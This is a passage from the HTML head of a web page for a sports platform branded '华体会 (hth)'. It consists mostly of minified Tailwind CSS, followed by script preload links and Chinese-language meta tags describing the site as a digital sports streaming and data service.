var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[80px\]{--tw-blur:blur(80px)}.brightness-0{--tw-brightness:brightness(0)}.brightness-0,.brightness-90{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.brightness-90{--tw-brightness:brightness(.9)}.drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 25px 25px #00000026)}.drop-shadow-2xl,.drop-shadow-sm{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-sm{--tw-drop-shadow:drop-shadow(0 1px 1px #0000000d)}.grayscale{--tw-grayscale:grayscale(100%)}.grayscale,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px)}.backdrop-blur,.backdrop-blur-md{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-blur-sm,.backdrop-blur-xl{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-xl{--tw-backdrop-blur:blur(24px)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-shadow{transition-duration:.15s;transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-300{transition-delay:.3s}.delay-700{transition-delay:.7s}.delay-75{transition-delay:75ms}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[background-size\:16px_16px\]{background-size:16px 16px}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:-bottom-1:before{bottom:-.25rem;content:var(--tw-content)}.before\:left-0:before{content:var(--tw-content);left:0}.before\:h-\[2px\]:before{content:var(--tw-content);height:2px}.before\:w-0:before{content:var(--tw-content);width:0}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:bg-cyan-500:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(6 182 212/var(--tw-bg-opacity,1))}.before\:transition-all:before{content:var(--tw-content);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.before\:duration-300:before{content:var(--tw-content);transition-duration:.3s}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-0:after{bottom:0;content:var(--tw-content)}.after\:left-0:after{content:var(--tw-content);left:0}.after\:h-0\.5:after{content:var(--tw-content);height:.125rem}.after\:w-0:after{content:var(--tw-content);width:0}.after\:bg-blue-600:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.after\:transition-all:after{content:var(--tw-content);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.last\:pb-0:last-child{padding-bottom:0}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-.125rem}.hover\:-translate-y-0\.5:hover,.hover\:-translate-y-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-1:hover{--tw-translate-y:-.25rem}.hover\:-translate-y-2:hover{--tw-translate-y:-.5rem}.hover\:-translate-y-2:hover,.hover\:translate-x-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:translate-x-1:hover{--tw-translate-x:.25rem}.hover\:rotate-0:hover{--tw-rotate:0deg}.hover\:rotate-0:hover,.hover\:scale-105:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-blue-100:hover{--tw-border-opacity:1;border-color:rgb(219 234 254/var(--tw-border-opacity,1))}.hover\:border-blue-200:hover{--tw-border-opacity:1;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.hover\:border-blue-300:hover{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity,1))}.hover\:border-blue-500:hover{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.hover\:border-blue-600:hover{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.hover\:border-cyan-500\/50:hover{border-color:#06b6d480}.hover\:border-emerald-500:hover{--tw-border-opacity:1;border-color:rgb(16 185 129/var(--tw-border-opacity,1))}.hover\:border-gray-100:hover{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.hover\:border-gray-300:hover{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.hover\:border-purple-500:hover{--tw-border-opacity:1;border-color:rgb(168 85 247/var(--tw-border-opacity,1))}.hover\:border-slate-900:hover{--tw-border-opacity:1;border-color:rgb(15 23 42/var(--tw-border-opacity,1))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.hover\:bg-blue-500:hover{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.hover\:bg-blue-900:hover{--tw-bg-opacity:1;background-color:rgb(30 58 138/var(--tw-bg-opacity,1))}.hover\:bg-cyan-500\/10:hover{background-color:#06b6d41a}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.hover\:bg-gray-800:hover{--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:rgb(21 128 61/var(--tw-bg-opacity,1))}.hover\:bg-rose-50:hover{--tw-bg-opacity:1;background-color:rgb(255 241 242/var(--tw-bg-opacity,1))}.hover\:bg-slate-50:hover{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity,1))}.hover\:bg-slate-800:hover{--tw-bg-opacity:1;background-color:rgb(30 41 59/var(--tw-bg-opacity,1))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.hover\:bg-white\/10:hover{background-color:#ffffff1a}.hover\:bg-white\/5:hover{background-color:#ffffff0d}.hover\:pl-2:hover{padding-left:.5rem}.hover\:text-blue-300:hover{--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity,1))}.hover\:text-blue-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity,1))}.hover\:text-blue-500:hover{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.hover\:text-blue-800:hover{--tw-text-opacity:1;color:rgb(30 64 175/var(--tw-text-opacity,1))}.hover\:text-cyan-400:hover{--tw-text-opacity:1;color:rgb(34 211 238/var(--tw-text-opacity,1))}.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.hover\:text-gray-900:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.hover\:text-indigo-800:hover{--tw-text-opacity:1;color:rgb(55 48 163/var(--tw-text-opacity,1))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.hover\:text-rose-500:hover{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.hover\:text-slate-900:hover{--tw-text-opacity:1;color:rgb(15 23 42/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-lg:hover,.hover\:shadow-md:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.hover\:shadow-sm:hover,.hover\:shadow-xl:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.hover\:shadow-amber-500\/40:hover{--tw-shadow-color:#f59e0b66;--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-blue-300:hover{--tw-shadow-color:#93c5fd;--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-blue-500\/25:hover{--tw-shadow-color:#3b82f640;--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-blue-900\/5:hover{--tw-shadow-color:#1e3a8a0d;--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-emerald-500\/30:hover{--tw-shadow-color:#10b9814d;--tw-shadow:var(--tw-shadow-colored)}.hover\:grayscale-0:hover{--tw-grayscale:grayscale(0);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.hover\:after\:w-full:hover:after,.hover\:before\:w-full:hover:before{content:var(--tw-content);width:100%}.focus\:z-20:focus{z-index:20}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.group:hover .group-hover\:-translate-y-1{--tw-translate-y:-.25rem}.group:hover .group-hover\:-translate-y-1,.group:hover .group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-1{--tw-translate-x:.25rem}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:rotate-6,.group:hover .group-hover\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:rotate-6{--tw-rotate:6deg}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-110{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:hover .group-hover\:scale-125{--tw-scale-x:1.25;--tw-scale-y:1.25}.group:hover .group-hover\:scale-125,.group:hover .group-hover\:scale-150{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-150{--tw-scale-x:1.5;--tw-scale-y:1.5}.group:hover .group-hover\:scale-x-100{--tw-scale-x:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-blue-500\/20{background-color:#3b82f633}.group:hover .group-hover\:bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-cyan-500\/30{background-color:#06b6d44d}.group:hover .group-hover\:bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-orange-500{--tw-bg-opacity:1;background-color:rgb(249 115 22/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-transparent{background-color:initial}.group:hover .group-hover\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-300{--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-blue-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-cyan-400{--tw-text-opacity:1;color:rgb(34 211 238/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-slate-900{--tw-text-opacity:1;color:rgb(15 23 42/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-white\/20{color:#fff3}.group:hover .group-hover\:underline,.group\/btn:hover .group-hover\/btn\:underline{text-decoration-line:underline}.group:hover .group-hover\:opacity-10{opacity:.1}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:opacity-80{opacity:.8}.group:hover .group-hover\:grayscale-0{--tw-grayscale:grayscale(0);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}@media (min-width:640px){.sm\:col-span-2{grid-column:span 2/span 2}.sm\:row-span-2{grid-row:span 2/span 2}.sm\:mb-0{margin-bottom:0}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:hidden{display:none}.sm\:h-10{height:2.5rem}.sm\:h-16{height:4rem}.sm\:h-32{height:8rem}.sm\:w-32{width:8rem}.sm\:w-48{width:12rem}.sm\:w-auto{width:auto}.sm\:translate-y-6{--tw-translate-y:1.5rem}.sm\:translate-y-6,.sm\:translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-y-8{--tw-translate-y:2rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:gap-6{gap:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:pl-4{padding-left:1rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:left-1\/2{left:50%}.md\:top-8{top:2rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:mb-0{margin-bottom:0}.md\:mb-16{margin-bottom:4rem}.md\:mb-32{margin-bottom:8rem}.md\:ml-0{margin-left:0}.md\:ml-auto{margin-left:auto}.md\:mr-6{margin-right:1.5rem}.md\:mr-auto{margin-right:auto}.md\:mt-0{margin-top:0}.md\:line-clamp-3{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:3}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:hidden{display:none}.md\:h-40{height:10rem}.md\:h-96{height:24rem}.md\:h-\[500px\]{height:500px}.md\:h-auto{height:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}.md\:w-2\/3{width:66.666667%}.md\:w-3\/5{width:60%}.md\:w-4\/5{width:80%}.md\:w-5\/12{width:41.666667%}.md\:w-64{width:16rem}.md\:w-7\/12{width:58.333333%}.md\:w-\[calc\(50\%-2\.5rem\)\]{width:calc(50% - 2.5rem)}.md\:w-\[calc\(50\%-2rem\)\]{width:calc(50% - 2rem)}.md\:w-auto{width:auto}.md\:-translate-x-1\/2{--tw-translate-x:-50%}.md\:-translate-x-1\/2,.md\:-translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-translate-y-4{--tw-translate-y:-1rem}.md\:translate-y-0{--tw-translate-y:0px}.md\:-rotate-3,.md\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-rotate-3{--tw-rotate:-3deg}.md\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:gap-16{gap:4rem}.md\:gap-6{gap:1.5rem}.md\:gap-8{gap:2rem}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.md\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(0px*var(--tw-divide-y-reverse));border-top-width:calc(0px*(1 - var(--tw-divide-y-reverse)))}.md\:rounded-\[4rem\]{border-radius:4rem}.md\:p-10{padding:2.5rem}.md\:p-12{padding:3rem}.md\:p-16{padding:4rem}.md\:p-6{padding:1.5rem}.md\:p-8{padding:2rem}.md\:py-2{padding-bottom:.5rem;padding-top:.5rem}.md\:py-20{padding-bottom:5rem;padding-top:5rem}.md\:py-24{padding-bottom:6rem;padding-top:6rem}.md\:py-32{padding-bottom:8rem;padding-top:8rem}.md\:pl-0{padding-left:0}.md\:pl-12{padding-left:3rem}.md\:pl-4{padding-left:1rem}.md\:pl-8{padding-left:2rem}.md\:pr-4{padding-right:1rem}.md\:pr-8{padding-right:2rem}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-7xl{font-size:4.5rem;line-height:1}.md\:text-\[12vw\]{font-size:12vw}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1024px){.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:block{display:block}.lg\:h-full{height:100%}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-2\/3{width:66.666667%}.lg\:w-3\/4{width:75%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-80{width:20rem}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:items-start{align-items:flex-start}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:gap-12{gap:3rem}.lg\:gap-20{gap:5rem}.lg\:gap-8{gap:2rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-28{padding-bottom:7rem;padding-top:7rem}.lg\:pb-48{padding-bottom:12rem}.lg\:pt-32{padding-top:8rem}.lg\:text-left{text-align:left}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-6xl{font-size:3.75rem;line-height:1}}</style>
<style>.fade-enter-active[data-v-1a4186f3],.fade-leave-active[data-v-1a4186f3]{transition:opacity .3s ease,transform .3s ease}.fade-enter-from[data-v-1a4186f3],.fade-leave-to[data-v-1a4186f3]{opacity:0;transform:translateY(10px)}</style>
<link rel="stylesheet" href="/_nuxt/entry.Df4jHwIp.css" crossorigin>
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Dk3SOymF.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BhAcUgnE.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BUJVIFhZ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DvhRjibc.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/pgbm89fq.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B5-uyFvt.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Ad-L3ePU.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DTIZReQ1.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DWufxk4P.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CGIMdBLo.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BuJOxlT_.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CPhOBe3X.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BuCyI8BD.js">
<link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/32eacfaf-393f-479a-8963-69ba2e844722.json">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BvZxtB_9.js">
<link rel="icon" type="image/x-icon" href="data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%0A%20%20%20%20%20%20%20%20%3Ccircle%20cx%3D%2232%22%20cy%3D%2232%22%20r%3D%2232%22%20fill%3D%22%234B0082%22%20%2F%3E%0A%20%20%20%20%20%20%20%20%3Ctext%20%0A%20%20%20%20%20%20%20%20%20%20x%3D%2232%22%20%0A%20%20%20%20%20%20%20%20%20%20y%3D%2232%22%20%0A%20%20%20%20%20%20%20%20%20%20font-family%3D%22'Segoe%20UI%20Emoji'%2C%20'Apple%20Color%20Emoji'%2C%20sans-serif%22%20%0A%20%20%20%20%20%20%20%20%20%20font-size%3D%2234%22%20%0A%20%20%20%20%20%20%20%20%20%20fill%3D%22white%22%20%0A%20%20%20%20%20%20%20%20%20%20text-anchor%3D%22middle%22%20%0A%20%20%20%20%20%20%20%20%20%20dominant-baseline%3D%22central%22%0A%20%20%20%20%20%20%20%20%20%20dy%3D%22.1em%22%0A%20%20%20%20%20%20%20%20%3E%0A%20%20%20%20%20%20%20%20%20%20%F0%9F%A7%A7%0A%20%20%20%20%20%20%20%20%3C%2Ftext%3E%0A%20%20%20%20%20%20%3C%2Fsvg%3E">
<link rel="canonical" href="https://youre86.com/about/">
<link rel="apple-touch-icon" sizes="180x180" href="https://youre86.com/logo.svg?name=%E5%8D%8E%E4%BD%93%E4%BC%9A%E7%BD%91%E9%A1%B5%E7%89%88&label=%F0%9F%A7%A7&color=%234B0082">
<link rel="alternate" href="https://youre86.com/about/">
<link rel="sitemap" type="application/xml" href="https://youre86.com/about/sitemap.xml">
<meta name="theme-color" content="#4B0082">
<meta name="title" content="华体会(hth)官方网站 - 华体会SPORTS登录入口">
<meta name="description" content="深入了解 华体会网页版 (HuaTiHuiWangYeBan) 的发展历程与核心优势。作为全球领先的数字体育平台，我们致力于利用前沿科技为用户提供极致的赛事直播、实时数据与互动娱乐体验。">
<meta name="keywords" content="华体会网页版, HuaTiHuiWangYeBan, 关于我们, 体育数据平台, 赛事直播, 品牌故事, 数字体育, 企业文化">
<meta name="original-source" content="http://youre86.com/about/">
<meta http-equiv="Expires" content="0">
<meta http-equiv="Cache-Control" content="no-cache">
